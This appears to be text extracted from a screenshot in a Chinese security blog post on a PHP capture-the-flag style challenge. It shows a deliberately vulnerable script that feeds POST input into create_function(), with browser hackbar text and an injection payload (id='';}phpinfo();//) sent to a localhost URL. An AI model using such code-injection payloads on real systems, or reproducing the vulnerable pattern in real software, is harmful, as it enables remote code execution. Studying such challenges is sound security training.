 <?php
highlight_file(__FILE__);
error_reporting(0);
$id = $_POST['id'];
$code = 'echo'.$id.'is'.$a.";";
$func = create_function('$a',$code);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent
id='';}phpinfo();//
https://blog.csdn.net/mochu7777777